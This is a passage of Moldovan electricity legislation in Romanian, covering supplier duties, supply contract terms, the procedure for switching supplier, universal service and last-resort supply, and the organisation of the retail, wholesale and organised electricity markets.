(9) Anual, fiecare furnizor este obligat să elaboreze şi să publice pe pagina sa electronică un program de acţiuni referitor la acordarea asistenţei consumatorilor finali privind realizarea obligaţiilor contractuale, prevenirea suspendării furnizării energiei electrice, sprijinirea furnizării energiei electrice către consumatorii finali în locuri depărtate de centrele urbane, stimularea producerii energiei electrice din surse regenerabile de energie şi a producerii energiei electrice şi a energiei termice în regim de cogenerare, precum şi privind  promovarea eficienţei energetice.<br />
(10) Anual, pînă la 30 aprilie, fiecare furnizor întocmeşte şi prezintă Agenţiei un raport privind activitatea sa din anul precedent. Raportul respectiv se publică pe pagina electronică a furnizorului.<br />
(11) Fiecare furnizor este obligat să întreprindă măsurile necesare pentru oferirea asistenţei şi  protejarea intereselor consumatorilor finali, precum şi pentru examinarea reclamațiilor acestora în mod eficient, inclusiv pentru soluţionarea litigiilor pe cale extrajudiciară.<br />
(12) Furnizorul este obligat să exercite și alte funcţii și obligaţii stabilite în prezentul capitol şi în actele normative de reglementare aprobate de Agenţie.<br />
<strong>Articolul 70.</strong> Contractul de furnizare a energiei electrice<br />
(1) Furnizarea energiei electrice către consumatorii finali se efectuează numai în baza contractului de furnizare a energiei electrice, încheiat între furnizor şi consumatorul final în conformitate cu prezenta lege şi cu Regulamentul privind furnizarea energiei electrice.<br />
(2) Contractul de furnizare a energiei electrice trebuie să conţină în mod obligatoriu următoarele:<br />
a) denumirea şi adresa furnizorului;<br />
b) obiectul contractului, parametrii de calitate a energiei electrice furnizate, cantităţile orare de energie electrică contractate;<br />
c) mijloacele prin care se pot obţine informaţii actualizate despre preţurile în vigoare;<br />
d) cazurile şi condiţiile de întrerupere a furnizării energiei electrice, de deconectare și de reconectare la reţelele electrice a instalaţiilor electrice ale consumatorilor finali;<br />
e) durata contractului de furnizare a energiei electrice, cazurile şi modalitatea de prelungire, modificare, suspendare şi reziliere a contractului respectiv, inclusiv să prevadă expres dreptul consumatorului final de a rezilia contractul în mod unilateral şi gratuit;<br />
f) prevederi referitoare la modalitatea de notificare de către furnizor a consumatorului final cu privire la majorarea preţului de furnizare a energiei electrice înainte de aplicarea acestuia;<br />
g) tipurile de servicii de întreţinere, în cazul în care acestea sînt oferite;<br />
h) termenele de plată, modalităţile de plată, cazurile în care furnizorul este în drept să impună plata preventivă pentru consumul energiei electrice, precum şi măsurile ce vor fi întreprinse de furnizor în cazul nerespectării de către consumatorul final a obligaţiilor contractuale;<br />
i) eventualele compensaţii şi modalităţile de rambursare a cheltuielilor care se aplică în cazul în care furnizorul nu îşi îndeplineşte obligaţiile contractuale, inclusiv în cazul facturării eronate, sau dacă furnizorul își îndeplinește obligațiile contractuale cu întîrziere sau în mod defectuos;<br />
j) modalităţile de iniţiere a procedurilor de soluţionare a neînţelegerilor aferente neexecutării sau executării defectuoase a clauzelor contractuale;<br />
k) drepturile şi obligaţiile furnizorului şi ale consumatorului final, precum și informaţii cu privire la gestionarea reclamaţiilor.<br />
(3) Condiţiile contractuale trebuie să fie echitabile şi să fie prezentate potenţialului consumator final înainte de încheierea contractului de furnizare a energiei electrice. În cazul în care contractul de furnizare a energiei electrice este încheiat prin reprezentanţi, consumatorul final trebuie să fie notificat în prealabil cu privire la condiţiile contractuale.<br />
(4) Furnizorul este obligat să elaboreze clauzele contractuale standard ale contractului de furnizare a energiei electrice, propus pentru negocieri consumatorilor finali, să publice aceste clauze pe pagina sa electronică şi/sau să le comunice prin utilizarea altor metode transparente. Clauzele contractuale standard se elaborează în conformitate cu prezentul articol şi cu Regulamentul privind furnizarea energiei electrice. Clauzele contractuale standard pot fi detaliate în contract şi completate în anexele contractului. Furnizorul şi consumatorul final pot prevedea în contractul de furnizare a energiei electrice posibilitatea reducerii sarcinii electrice în anumite perioade de timp ale zilei. Clauzele contractuale obligatorii ale contractului de furnizare a energiei electrice încheiat între furnizorul serviciului universal sau furnizorul de ultimă opţiune şi consumatorii finali se aprobă de Agenţie.<br />
(5) Contractul de furnizare a energiei electrice trebuie să fie întocmit într-un limbaj clar, inteligibil şi neechivoc. Se interzice furnizorului să oblige consumatorii finali la prezentarea de documentaţie excesivă, în legătură cu încheierea contractului, să pună în sarcina consumatorilor finali obligaţii administrative excesive, precum şi să recurgă la practici de vînzare incorecte sau înşelătoare. Se interzice furnizorului să introducă în contract clauze care să interzică sau să condiţioneze schimbarea furnizorului de către consumatorul final respectiv, precum şi să perceapă de la consumatorul final taxă pentru rezilierea contractului. Clauzele contractuale care conţin asemenea prevederi sînt nule de drept.<br />
(6) Contractul de furnizare a energiei electrice se încheie dacă instalaţiile electrice ale consumatorului final sînt racordate la reţelele electrice, cu respectarea normelor de siguranţă.<br />
(7) Furnizorul serviciului universal, furnizorul de ultimă opţiune sînt obligați să încheie contract de furnizare a energiei electrice cu potenţialul consumator final care întruneşte condiţiile de încheiere a contractului, în conformitate cu prezentul articol şi cu Regulamentul privind furnizarea energiei electrice.<br />
(8) Pentru achitarea cu întîrziere a consumului de energie electrică, consumatorii finali plătesc penalitate în mărime determinată şi în modul stabilit prin contract în urma negocierilor. Cuantumul penalităţii este negociabil, dar nu poate depăşi rata medie anuală ponderată a dobînzii la creditele noi acordate în monedă naţională de băncile comerciale, pentru un an, înregistrată în anul precedent şi publicată în raportul Băncii Naţionale a Moldovei. La solicitarea consumatorilor finali, furnizorii vor renegocia cuantumul penalităţii stabilite în contractele încheiate cu consumatorii finali, cu respectarea plafonului maxim stabilit.<br />
(9) Pentru întovărăşirile pomicole şi cooperativele de construcţie a garajelor, energia electrică se furnizează în baza unui contract unic, încheiat între întovărăşirea pomicolă sau cooperativa de construcţie a garajelor şi furnizor, dacă asociaţiile respective de proprietari nu au făcut uz de dreptul stabilit la art. 50 alin. (12).<br />
(10) Furnizorul poate solicita operatorului de sistem deconectarea instalaţiilor electrice ale consumatorilor finali doar în cazurile şi cu respectarea termenelor şi a condiţiilor stabilite la art. 15 alin. (3), la art. 56 și 66 din prezenta lege şi în Regulamentul privind furnizarea energiei electrice.<br />
(11) Furnizorul este obligat să notifice consumatorul final despre propunerea de a modifica contractul de furnizare a energiei electrice cu cel puţin 15 zile lucrătoare înainte, precum şi despre faptul că acesta din urmă este în drept să nu accepte modificarea sau să rezilieze contractul de furnizare a energiei electrice în caz de dezacord. Furnizorul este obligat să notifice, în mod direct, transparent şi inteligibil, consumatorii finali despre orice majorare a preţurilor nu mai tîrziu de sfîrşitul primei perioade de facturare care urmează intrării în vigoare a majorării.<br />
(12) Cu excepţia cazurilor de neachitare de către consumatorul final a facturilor pentru energia electrică, furnizorul poate rezilia în mod unilateral contractul de furnizare a energiei electrice cu condiţia expedierii consumatorului final a notificării prealabile cu cel puţin 30 de zile calendaristice înainte, în conformitate cu Regulamentul privind furnizarea energiei electrice. Furnizorul serviciului universal, furnizorul de ultimă opţiune sînt în drept să suspende sau să rezilieze în mod unilateral contractul de furnizare a energiei electrice numai în cazurile stabilite şi cu respectarea termenelor și a condiţiilor stabilite în Regulamentul privind furnizarea energiei electrice.<br />
(13) Furnizorul este obligat să depună toată diligenţa pentru soluţionarea pe cale extrajudiciară a neînţelegerilor aferente executării contractului de furnizare a energiei electrice şi să pună în aplicare un mecanism eficient şi nediscriminatoriu de rambursare a cheltuielilor sau de achitare a compensaţiilor consumatorilor finali.<br />
<strong>Articolul 71.</strong> Procedura de schimbare a furnizorului<br />
(1) Procedura de schimbare a furnizorului de către consumatorul final este reglementată prin Regulamentul privind procedura de schimbare a furnizorului, elaborat şi aprobat de Agenţie, care stabilește în special:<br />
a) etapele procesului de schimbare a furnizorului;<br />
b) condiţiile care trebuie îndeplinite de către furnizorul nou;<br />
c) drepturile şi obligaţiile furnizorului nou în raport cu celelalte părţi implicate în procesul de schimbare a furnizorului;<br />
d) drepturile şi obligaţiile furnizorului actual în contextul rezilierii contractului de furnizare a energiei electrice;<br />
e) drepturile şi obligaţiile operatorului de sistem care exploatează reţelele electrice la care sînt racordate instalaţiile electrice ale consumatorului final;<br />
f) drepturile şi obligaţiile consumatorului final care iniţiază procedura de schimbare a furnizorului;<br />
g) modalităţile de soluţionare a obligaţiilor financiare anterioare ale consumatorului final.<br />
(2) Schimbarea furnizorului se efectuează în termen de cel mult 20 de zile calendaristice, în baza unei cereri depuse de consumatorul final. Procedura de schimbare a furnizorului poate fi gestionată de consumatorul final sau  de furnizorul nou în baza procurii de reprezentare a consumatorului final, întocmită cu respectarea prevederilor Codului civil.<br />
(3) În cazul schimbării furnizorului, operatorul de sistem este obligat să încheie cu furnizorul nou contract pentru prestarea serviciului de transport al energiei electrice, contract pentru prestarea serviciului de distribuţie a energiei electrice pentru locul/locurile de consum indicate de consumatorul final. Pentru consumatorul final care schimbă furnizorul se aplică principiul „capacitatea urmează consumatorul”.<br />
(4) Furnizorul actual este obligat să furnizeze energie electrică unui consumator final care a iniţiat procedura de schimbare a furnizorului pînă la rezilierea contractului de furnizare a energiei electrice. Se interzice furnizorului actual, precum şi operatorului de sistem, să perceapă de la consumatorii finali plăţi pentru schimbarea furnizorului, pentru încheierea contractului de furnizare a energiei electrice sau să împiedice în vreun mod derularea procedurii de schimbare a furnizorului de către consumatorul final.<br />
(5) Echipamentul de măsurare, montat la locul/locurile de consum ale consumatorului noncasnic care solicită schimbarea furnizorului, trebuie să permită înregistrarea orară a consumului de energie electrică şi să corespundă prevederilor Regulamentului privind măsurarea energiei electrice în scopuri comerciale. În situaţia în care echipamentul de măsurare instalat la locul de consum al consumatorului noncasnic, care intenționează să schimbe furnizorul, nu corespunde cerinţelor stabilite în Regulamentul privind măsurarea energiei electrice în scopuri comerciale sau nu permite înregistrarea orară a consumului de energie electrică, echipamentul de măsurare se înlocuieşte de către consumatorul noncasnic, pe cheltuiala sa, pînă la iniţierea procedurii de schimbare a furnizorului.<br />
(6) Furnizorul actual este obligat să expedieze consumatorului final o factură de plată finală, în termen de cel mult două săptămîni de la schimbarea furnizorului, în baza indicaţiilor echipamentului de măsurare comunicate lui de către operatorul de sistem. Eventualele litigii ce survin între furnizorul actual, furnizorul nou şi operatorul de sistem în legătură cu schimbarea furnizorului  se soluţionează pe cale amiabilă sau în instanţa de judecată. Orice litigiu dintre furnizorul actual şi consumatorul final care nu ţine de achitarea plăţii pentru furnizarea energiei electrice nu suspendă procedura de schimbare a furnizorului şi punerea în aplicare a unui nou contract de furnizare a energiei electrice.<br />
(7) Operatorul de sistem şi furnizorii ţin, în mod separat, evidenţa reclamaţiilor referitoare la schimbarea furnizorului şi raportează, trimestrial, Agenţiei în legătură cu aplicarea şi respectarea Regulamentului privind procedura de schimbare a furnizorului, inclusiv cu privire la reclamaţiile parvenite de la consumatorii finali în contextul schimbării furnizorului.<br />
<strong>Articolul 72. </strong>Serviciul universal<br />
(1) Consumatorii casnici şi societăţile comerciale mici au dreptul de a fi aprovizionaţi cu energie electrică de către furnizorul serviciului universal la parametrii de calitate stabiliţi, la preţuri reglementate, transparente, nediscriminatorii şi uşor de comparat, în conformitate cu termenele şi condiţiile stabilite în prezenta lege şi în Regulamentul privind furnizarea energiei electrice.<br />
(2) În limitele teritoriului autorizat prin licenţă pentru desfăşurarea activităţii unui operator al sistemului de distribuţie, Agenţia poate impune unui sau mai multor furnizori obligația de serviciu public de a presta serviciu universal consumatorilor finali specificaţi la alin. (1).<br />
(3) Drepturile şi obligaţiile furnizorului serviciului universal, precum şi termenele şi condiţiile în care urmează să fie prestat serviciul universal se stabilesc în Regulamentul privind furnizarea energiei electrice.<br />
(4) Anual, pînă la 30 aprilie, furnizorul serviciului universal elaborează şi prezintă Agenţiei raportul cu privire la activitatea desfăşurată în anul precedent în legătură cu furnizarea serviciului universal. Raportul respectiv se publică pe pagina electronică a furnizorului serviciului universal.<br />
<strong> Articolul 73. </strong>Furnizarea de ultimă opţiune<br />
(1) Consumatorii finali care şi-au pierdut furnizorul în anumite circumstanţe (furnizorul îşi încetează activitatea, furnizorului i s-a suspendat sau i s-a retras licența, furnizorul este în imposibilitate de a furniza energie electrică) au dreptul să fie aprovizionați cu energie electrică, pentru o anumită perioadă de timp, de către furnizorul căruia i-a fost impusă obligaţia de serviciu public de a asigura furnizarea de ultimă opţiune.<br />
(2) Printr-o hotărîre adoptată în temeiul art. 11, Agenţia poate impune unui sau mai multor furnizori obligația de serviciu public de a asigura furnizarea de ultimă opţiune. În eventualitatea survenirii circumstanţelor invocate la alin. (1), furnizorul de ultimă opţiune furnizează energie electrică consumatorilor finali care şi-au pierdut furnizorul în condiţii reglementate şi la preţurile reglementate aprobate de Agenţie. Agenţia este în drept să impună obligaţia de serviciu public privind furnizarea de ultimă opţiune furnizorilor care îndeplinesc concomitent obligaţia de serviciu public privind prestarea serviciului universal.<br />
(3) Furnizorul care îşi încetează activitatea de furnizare sau este în imposibilitate de a furniza energie electrică este obligat să notifice Agenţia în conformitate cu prevederile stabilite la art. 15 alin. (8) și (9).<br />
(4) La primirea notificării, Agenţia identifică furnizorul de ultimă opţiune care îşi desfăşoară activitatea în limitele teritoriului în care se află locurile de consum ale consumatorilor finali respectivi şi adoptă hotărîrea privind asigurarea furnizării de ultimă opţiune consumatorilor finali deserviţi de furnizorul care îşi încetează activitatea de furnizare sau este în imposibilitate de a furniza energie electrică. Furnizorul de ultimă opţiune preia consumatorii finali în baza hotărîrii Agenţiei, fără prezentarea unei cereri speciale de către consumatorii finali respectivi.<br />
(5) Furnizorul care îşi încetează activitatea de furnizare sau este în imposibilitate de a furniza energie electrică este obligat să notifice, cu cel puţin 30 de zile lucrătoare înainte, operatorul de sistem care deserveşte consumatorii săi finali cu privire la data încetării furnizării energiei electrice, precum şi despre trecerea acestora la furnizorul de ultimă opţiune desemnat de Agenţie.<br />
(6) Operatorul sistemului de transport și operatorul sistemului de distribuţie prezintă Agenţiei şi furnizorului de ultimă opţiune, în termen de 5 zile lucrătoare de la data notificării primite în conformitate cu alin. (5), informaţii despre consumatorii finali care urmează să fie preluaţi de furnizorul de ultimă opţiune.<br />
(7) Procedura de ieşire a unui furnizor de pe piaţa energiei electrice, indiferent de forma sau de cauzele acesteia, precum şi modalitatea de transmitere a consumatorilor finali furnizorului de ultimă opţiune se stabilesc în Regulile pieţei energiei electrice.<br />
(8) Furnizorul de ultimă opţiune furnizează energie electrică consumatorilor finali pentru o perioadă de cel mult 90 de zile calendaristice. Pînă la expirarea acestei perioade, consumatorii finali ai furnizorului de ultimă opţiune sînt obligaţi să încheie un contract de furnizare a energiei electrice la prețuri negociate sau un contract de furnizare a energiei electrice în condițiile stabilite la art. 72. În cazul în care un consumator final nu îndeplineşte această cerinţă, operatorul de sistem este obligat să deconecteze, la cererea furnizorului de ultimă opţiune, instalaţiile electrice ale consumatorului final în cauză după notificarea prealabilă, cu 15 zile calendaristice înainte, a consumatorului final.<br />
(9) În cazul furnizării  de ultimă opţiune, contractul de furnizare a energiei electrice se consideră încheiat începînd cu ziua în care furnizarea fizică către consumatorul final este stabilită şi asigurată, indiferent de faptul că respectivul consumator final a depus sau nu a depus cererea privind furnizarea energiei electrice, în condiţiile stabilite în Regulamentul privind furnizarea energiei electrice.<br />
(10) Furnizorul de ultimă opţiune pune la dispoziţia consumatorului final contractul de furnizare a energiei electrice, în formă scrisă, în termen de cel mult 8 zile calendaristice de la data începerii furnizării de ultimă opţiune.<br />
(11) Furnizorul de ultimă opţiune este în drept să solicite operatorului de sistem să deconecteze instalaţiile electrice ale consumatorului final care nu a efectuat plata pentru energia electrică furnizată.<br />
(12) Drepturile şi obligaţiile furnizorului de ultimă opţiune, precum şi termenele şi condiţiile în care urmează să fie asigurată, furnizarea de ultimă opţiune se stabilesc în Regulamentul privind furnizarea energiei electrice.<br />
(13) Furnizorul de ultimă opţiune este obligat să ţină evidenţă separată pe categorii de consumatori şi să întocmească rapoarte separate pentru furnizarea de ultimă opţiune.<br />
(14) Anual, pînă la 30 aprilie, furnizorul de ultimă opţiune elaborează şi prezintă Agenţiei raportul cu privire la activitatea desfăşurată în anul precedent în legătură cu furnizarea de ultimă opţiune. Raportul respectiv trebuie să conţină informaţii privind numărul consumatorilor finali care au beneficiat de furnizarea de ultimă opţiune, cantitatea de energie electrică furnizată, precum şi privind durata medie de furnizare a energiei electrice în contextul obligaţiei de serviciu public în cauză. Raportul se publică pe pagina electronică a furnizorului de ultimă opţiune respectiv.<br />
<strong>Articolul 74. </strong>Păstrarea şi prezentarea informaţiei de către<br />
furnizor<br />
(1) Furnizorul este obligat să păstreze timp de cel puţin 5 ani informaţiile şi documentele cu privire la contractele de furnizare a energiei electrice încheiate cu consumatorii angro şi cu operatorii de sistem şi să le prezinte, la solicitare, Agenţiei, Consiliului Concurenţei, organelor centrale de specialitate ale administraţiei publice, precum şi Secretariatului Comunităţii Energetice.<br />
(2) Informaţiile care sînt păstrate în conformitate cu alin. (1) trebuie să conţină detalii ale tranzacţiilor efectuate, cum ar fi normele privind durata, furnizarea, decontarea, cantitatea, datele şi orele de executare, preţurile tranzacţiei, mijloacele de identificare ale consumatorilor angro şi ale operatorilor de sistem în cauză, precum şi detaliile specifice ale tuturor contractelor de furnizare a energiei electrice.<br />
(3) Agenţia poate decide să pună la dispoziția participanţilor la piaţa energiei electrice o parte din informaţiile prevăzute la alin. (2), cu condiţia nedivulgării informaţiilor oficiale cu accesibilitate limitată cu privire la anumiţi participanţi la piaţa energiei electrice sau cu privire la unele tranzacţii de pe piaţa energiei electrice.</p>
<p style="text-align: center;"><strong>Capitolul XII<br />
PIAŢA ENERGIEI ELECTRICE</strong></p>
<p>    <strong>Articolul 75. </strong>Principii generale<br />
(1) Toate tranzacţiile de vînzare-cumpărare a energiei electrice, a serviciilor de sistem, a energiei electrice de echilibrare, a altor produse conexe se efectuează pe piaţa energiei electrice, care este compusă din piaţa angro a energiei electrice şi piaţa cu amănuntul a energiei electrice.<br />
(2) Dreptul de participare la piaţa energiei electrice aparţine tuturor producătorilor, furnizorilor şi consumatorilor care îşi desfăşoară activitatea în Republica Moldova.<br />
(3) Funcţionarea pieţei energiei electrice, precum şi reglementarea drepturilor şi a obligaţiilor  participanţilor la piaţa energiei electrice se efectuează în conformitate cu termenele şi condiţiile stabilite în prezenta lege şi în Regulile pieţei energiei electrice.<br />
(4) Operatorul sistemului de transport, operatorii sistemelor de distribuţie, furnizorul central de energie electrică şi operatorul pieţei energiei electrice sînt participanţi specifici la piaţa energiei electrice şi au dreptul să acționeze pe piaţa energiei electrice numai în condiţiile stabilite în prezentul capitol şi în Regulile pieței energiei electrice.<br />
(5) Operatorul sistemului de transport, operatorul pieţei energiei electrice, în limitele funcţiilor stabilite, prezintă Agenţiei informaţiile necesare privind activitatea pe piaţa energiei electrice şi informează Agenţia despre orice încălcări, constatate sau potenţiale, din partea participanţilor la piaţa energiei electrice.<br />
(6) Anual, pînă la 1 martie, Agenţia elaborează şi publică raportul privind piaţa energiei electrice, care trebuie să conţină informaţii detaliate cu privire la organizarea şi funcţionarea pieţei, activitatea participanţilor la piaţa energiei electrice, în special cu privire la activitatea operatorului pieţei energiei electrice, precum şi informaţii privind tendinţele evoluţiilor înregistrate pe piaţa energiei electrice. Raportul privind piaţa energiei electrice se publică pe pagina web oficială a Agenţiei.<br />
<strong>Articolul 76.</strong> Deschiderea şi reciprocitatea<br />
(1) Toţi consumatorii finali sînt eligibili şi au dreptul la libera alegere a furnizorului de energie electrică şi la schimbarea furnizorului.<br />
(2) La deschiderea pieţei energiei electrice, contractele de furnizare a energiei electrice încheiate cu un consumator eligibil al unei țări părți a Comunităţii Energetice se consideră valabile în cazul în care consumatorul respectiv este declarat eligibil atît în statul din care provine, cît şi în statul în care achiziţionează energie electrică.<br />
<strong>    Articolul 77.</strong> Piaţa cu amănuntul a energiei electrice<br />
(1) Tranzacţiile de vînzare-cumpărare a energiei electrice la care participă furnizorii şi consumatorii finali în vederea satisfacerii consumului propriu al ultimilor se efectuează pe piaţa cu amănuntul a energiei electrice în conformitate cu contractele de furnizare a energiei electrice, încheiate între furnizori şi consumatorii finali.<br />
(2) Pe piaţa cu amănuntul a energiei electrice, furnizorii vînd energie electrică consumatorilor finali la preţuri negociate, în baza contractelor bilaterale încheiate cu aceştia. Tranzacţiile de vînzare-cumpărare a energiei electrice de pe piaţa cu amănuntul a energiei electrice se desfăşoară în mod transparent, public şi nediscriminatoriu.<br />
(3) În contextul obligaţiilor de serviciu public, pe piaţa cu amănuntul, furnizorii serviciului universal şi furnizorii de ultimă opţiune furnizează consumatorilor finali energie electrică la preţuri reglementate, aprobate de Agenţie în condiţiile stabilite în capitolul XI.<br />
<strong>Articolul 78.</strong> Piaţa angro a energiei electrice<br />
(1) Tranzacţiile de vînzare-cumpărare a energiei electrice, inclusiv tranzacţiile de import sau de export, tranzacţiile de vînzare-cumpărare a energiei electrice pentru acoperirea consumului tehnologic şi a pierderilor de energie electrică, a energiei electrice de echilibrare, a capacităţilor de interconexiune, a serviciilor de sistem, a altor produse conexe, la care participă producătorii, operatorul sistemului de transport, operatorii sistemelor de distribuţie, operatorul pieţei energiei electrice, furnizorul central de energie electrică şi alţi furnizori, se efectuează pe piaţa angro a energiei electrice.<br />
(2) Piaţa angro a energiei electrice este organizată şi funcţionează în conformitate cu prezentul capitol şi cu Regulile pieţei energiei electrice.<br />
(3) Piaţa angro a energiei electrice este compusă din piaţa contractelor bilaterale de energie electrică şi alte pieţe organizate de energie electrică, în conformitate cu Regulile pieţei energiei electrice.<br />
<strong>Articolul 79.</strong> Piaţa contractelor bilaterale de energie electrică<br />
(1) Pe piaţa contractelor bilaterale de energie electrică, operaţiunile, tranzacţiile de vînzare-cumpărare se efectuează în baza contractelor bilaterale, încheiate între participanţii la piaţa energiei electrice.<br />
(2) Pe piaţa contractelor bilaterale, tranzacţiile de vînzare-cumpărare se efectuează de către participanţii la piaţa energiei electrice în baza contractelor bilaterale, care se formează ținîndu-se cont de cerere şi de ofertă, ca rezultat al unor mecanisme concurenţiale sau al negocierilor. Participanţii la piaţa contractelor bilaterale sînt în drept să se angajeze în tranzacţii bilaterale, inclusiv în tranzacţii bilaterale de export sau de import al energiei electrice, cu respectarea obligaţiilor stabilite în prezentul capitol şi în Regulile pieţei energiei electrice.<br />
(3) Tranzacţiile de vînzare-cumpărare pe piaţa contractelor bilaterale se desfăşoară în mod transparent, public şi nediscriminatoriu.<br />
(4) Prin derogare de la prevederile alin. (2), pe piaţa contractelor bilaterale, furnizorul central de energie electrică cumpără energia electrică de la centralele electrice eligibile care produc din surse regenerabile de energie şi energia electrică produsă de centralele electrice de termoficare urbane şi revinde energia electrică furnizorilor, în conformitate cu algoritmul stabilit de Agenţie în Regulile pieţei energiei electrice, la preţurile reglementate aprobate de Agenţie. Pe piaţa contractelor bilaterale pot fi prestate şi servicii de sistem în condiţii reglementate, stabilite în Regulile pieţei energiei electrice.<br />
<strong>Articolul 80.</strong> Pieţele organizate de energie electrică<br />
(1) Pe pieţele organizate de energie electrică, participanţii efectuează tranzacţiile de vînzare-cumpărare a energiei electrice, a capacităţilor de interconexiune, a serviciilor de sistem, a altor produse conexe, prin intermediul operatorului pieţei energiei electrice sau prin intermediul operatorului sistemului de transport, în funcţie de specificul pieţei. Pe pieţele organizate de energie electrică, preţurile se formează în baza cererii şi a ofertei, ca rezultat al unor mecanisme concurenţiale.<br />
(2) Se consideră piaţă organizată de energie electrică piaţa energiei electrice pentru ziua următoare, piaţa energiei electrice pe parcursul zilei, piaţa organizată a contractelor, piaţa energiei electrice de echilibrare şi piaţa serviciilor de sistem.<br />
(3) Organizarea şi gestionarea pieței energiei electrice pentru ziua următoare, a pieței energiei electrice pe parcursul zilei şi a pieţei organizate a contractelor sînt în sarcina operatorului pieţei energiei electrice. Participanţii la pieţele organizate de energie electrică, gestionate de operatorul pieţei energiei electrice, sînt obligaţi să-i achite acestuia tariful pentru serviciul de operare a pieţei energiei electrice.<br />
(4) Piaţa pentru alocarea capacităţii de interconexiune, piaţa serviciilor de sistem şi piaţa energiei electrice de echilibrare sînt organizate şi gestionate de operatorul sistemului de transport. Costurile justificate şi necesare, suportate de operatorul sistemului de transport în legătură cu organizarea şi gestionarea pieţelor respective, se includ în tariful reglementat pentru serviciul de transport al energiei electrice.<br />
(5) Pentru a participa la pieţele organizate de energie electrică, persoanele interesate trebuie să se înregistreze, după caz, la operatorul pieţei energiei electrice sau la operatorul sistemului de transport şi să depună garanţii financiare în condiţiile stabilite în Regulile pieţei energiei electrice.<br />
(6) Un participant la piaţa organizată de energie electrică poate să se retragă de pe piaţă, din proprie iniţiativă, cu condiţia de a notifica în scris, în prealabil, operatorul pieţei energiei electrice.<br />
(7) Operatorul pieţei energiei electrice sau operatorul sistemului de transport este în drept să suspende sau să revoce dreptul participantului de a lua parte la piaţa organizată de energie electrică în cazul în care:<br />
a) participantul a încălcat în mod repetat condiţiile de participare la piaţa respectivă;<br />
b) participantul nu mai îndeplineşte condiţiile privind garanţiile financiare;<br />
c) în alte situaţii prevăzute în Regulile pieţei energiei electrice.<br />
<strong>Articolul 81. </strong>Regulile pieţei energiei electrice<br />
(1) Principiile, modul de organizare şi de funcţionare a pieţei energiei electrice se definesc în Regulile pieţei energiei electrice.<br />
(2) Obiectivele de bază ale Regulilor pieţei energiei electrice sînt următoarele:<br />
a) stabilirea raporturilor juridice între participanţii la piaţa energiei electrice şi întreprinderile electroenergetice din zonele externe de dispecerizare pentru asigurarea funcţionării stabile, fiabile şi sigure a sistemului electroenergetic. În acest scop, toţi participanţii la piaţa energiei electrice vor respecta în activitatea lor principiul dirijării operativ-tehnologice unice a sistemului electroenergetic;<br />
b) desfăşurarea activităţilor pe piaţa energiei electrice cu respectarea principiului asigurării securităţii operaţionale adecvate a sistemului electroenergetic, inclusiv prin asigurarea echilibrului în rețelele electrice, prin efectuarea decontărilor aferente și prin crearea de condiţii optime pentru gestionarea congestiilor în reţelele electrice de către operatorul sistemului de transport şi de către operatorii sistemelor de distribuţie;<br />
c) organizarea unui sistem de evidenţă a energiei electrice prin măsurarea exactă a fluxurilor de energie electrică intrate la fiecare oră, zi şi lună în reţeaua electrică de transport şi de distribuţie, precum şi prin repartizarea orară, zilnică şi lunară, în funcţie de posibilităţile tehnice, a cantităţii totale de energie electrică, conform contractelor încheiate între participanții la piața energiei electrice;<br />
d) asigurarea de către operatorul sistemului de transport a accesului operatorilor sistemelor de distribuţie, furnizorilor, consumatorilor finali şi producătorilor la informaţiile privind indicaţiile echipamentelor de măsurare care înregistrează cantităţile de energie electrică intrate în reţeaua electrică de transport şi cele ieşite din aceasta;<br />
e) crearea cadrului legal adecvat pentru efectuarea tranzacţiilor de vînzare-cumpărare cu respectarea principiilor de transparenţă, de publicitate şi de nediscriminare;<br />
f) asigurarea condițiilor necesare prestării serviciilor de sistem şi a serviciului de echilibrare în bază de criterii obiective, transparente şi nediscriminatorii;<br />
g) prezentarea de către operatorul sistemului de transport şi de către operatorii sistemelor de distribuţie a unor informaţii exacte, actuale tuturor participanţilor la piaţa energiei electrice, cu respectarea principiului de transparenţă şi imparţialitate.<br />
(3) Regulile pieţei energiei electrice reglementează în special:<br />
a) structura pieţei energiei electrice;<br />
b) procedurile, principiile şi standardele de organizare şi de funcţionare a pieţei energiei electrice, în funcţie de modelul de piață a energiei electrice aplicat;<br />
c) modalităţile de identificare şi de înregistrare a participanţilor la piaţa energiei electrice;<br />
d) tipurile de contracte încheiate pe piaţa energiei electrice şi modelele de contracte încheiate pe piaţa contractelor bilaterale în condiţii reglementate;<br />
e) metodele de calcul al fluxurilor efective de energie electrică pe piaţa energiei electrice, al cantităţii de energie electrică procurate de participanţii la piaţa energiei electrice în conformitate cu contractele încheiate, metodele de evidenţă a cantităţii de energie electrică la punctele de intrare și de ieșire ale reţelelor electrice de transport;<br />
f) procedurile şi metodele de evidenţă a tranzacţiilor efectuate pe piaţa energiei electrice;<br />
g) procedura de efectuare a notificărilor fizice de către participanţii la piaţa energiei electrice;<br />
h) modul de procurare de către furnizorul central de energie electrică a energiei electrice de la centralele electrice eligibile care produc din surse regenerabile de energie şi a energiei electrice produse de centralele electrice de termoficare urbane, precum şi algoritmul de revînzare a acesteia tuturor furnizorilor;<br />
i) procedurile şi metodele aferente stabilirii şi menţinerii bazei de date pentru necesităţile pieţei energiei electrice;<br />
j) procedurile şi metodele aferente prestării serviciilor de sistem pe o piaţă organizată sau pe piaţa contractelor bilaterale;<br />
k) procedurile şi metodele aferente asigurării echilibrului în sistemul electroenergetic, precum şi cele aferente achiziţionării energiei electrice pentru acoperirea pierderilor în reţelele electrice de transport şi de distribuţie;<br />
l) drepturile şi obligaţiile participanţilor la piaţa energiei electrice, inclusiv obligaţiile participanţilor la piaţa energiei electrice care provoacă dezechilibre  în reţelele electrice;<br />
m) modalitatea de repartizare şi de compensare în cadrul grupului de echilibrare a dezechilibrelor individuale create de către membrii grupului de echilibrare;<br />
n) metodele de calcul al dezechilibrelor cantitative provocate de părţile responsabile de echilibrare şi al decontărilor financiare pentru dezechilibrele provocate pe piaţa energiei electrice de către părţile responsabile de echilibrare;<br />
o)  piaţa energiei electrice pentru ziua următoare;<br />
p)  piaţa energiei electrice pe parcursul zilei;<br />
q)  piaţa energiei electrice de echilibrare;<br />
r)  piaţa serviciilor de sistem;<br />
s)  piaţa pentru alocarea capacităţii interconexiunilor;<br />
t)  piaţa organizată a contractelor;<br />
u) alte aspecte necesare pentru organizarea şi funcţionarea pieţei energiei electrice.<br />
<strong>Articolul 82.</strong> Operatorul pieţei energiei electrice<br />
(1) Operatorul pieţei energiei electrice este responsabil pentru funcţionarea pieţelor organizate de energie electrică. Operatorul pieţei energiei electrice este întreprindere separată juridic de orice întreprindere electroenergetică, este desemnat de Guvern şi îşi desfăşoară activitatea în baza licenţei pentru operarea pieţei energiei electrice, eliberată de Agenţie, cu respectarea prevederilor prezentei legi şi a Regulilor pieţei energiei electrice.<br />
